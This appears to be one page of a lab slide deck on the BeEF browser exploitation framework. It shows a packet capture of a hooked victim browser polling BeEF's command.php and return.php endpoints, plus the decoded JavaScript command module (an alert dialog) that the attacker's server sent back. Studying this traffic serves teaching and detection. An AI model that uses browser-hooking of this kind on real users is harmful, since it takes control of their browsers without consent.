 BeEF exploitation of the victim
No. Time Source Destination Protocol Length Info
7 9.982346 172.16.40.132 172.16.40.133 HTTP 513 GET /beef//hook/command.php?BeEFSession=2973ebd3665d1e7
8 9.986577 172.16.40.133 172.16.40.132 HTTP 656 HTTP/1.1 200 OK (text/html)
10 11.479482 172.16.40.132 172.16.40.133 HTTP 584 GET /beef//hook/return.php?BeEFSession=2973ebd3665d1e75
11 11.486265 172.16.40.133 172.16.40.132 HTTP 497 HTTP/1.1 200 OK
13 14.983094 172.16.40.132 172.16.40.133 HTTP 513 GET /beef//hook/command.php?BeEFSession=2973ebd3665d1e7
14 14.986684 172.16.40.133 172.16.40.132 HTTP 497 HTTP/1.1 200 OK
16 19.989385 172.16.40.132 172.16.40.133 HTTP 513 GET /beef//hook/command.php?BeEFSession=2973ebd3665d1e7
17 19.992830 172.16.40.133 172.16.40.132 HTTP 497 HTTP/1.1 200 OK
19 24.987845 172.16.40.132 172.16.40.133 HTTP 513 GET /beef//hook/command.php?BeEFSession=2973ebd3665d1e7
20 24.991356 172.16.40.133 172.16.40.132 HTTP 497 HTTP/1.1 200 OK
22 29.989010 172.16.40.132 172.16.40.133 HTTP 513 GET /beef//hook/command.php?BeEFSession=2973ebd3
23 29.992431 172.16.40.133 172.16.40.132 HTTP 497 HTTP/1.1 200 OK
Frame 8: 656 bytes on wire (5248 bits), 656 bytes captured (5248 bits)
Ethernet II, Src: Vmware_c7:b9:8f (00:0c:29:c7:b9:8f), Dst: Vmware_10:61:e7 (00:0c:29:10:61:e7)
Internet Protocol Version 4, Src: 172.16.40.133 (172.16.40.133), Dst: 172.16.40.132 (172.16.40
Transmission Control Protocol, Src Port: http (80), Dst Port: 57750 (57750), Seq: 863, Ac
Hypertext Transfer Protocol
Line-based text data: text/html
var result_id = '24124f95940e75f88bc74dfa95feab5a';\n
function do_main(){\n
\talert("BeEF Alert Dialog");\n
}\n
\n
do_main();\n
return_result(result_id, "Alert Clicked");
BeEF
THE BROWSER EXPLOITATION FRAMEWORK PROJECT
Page 15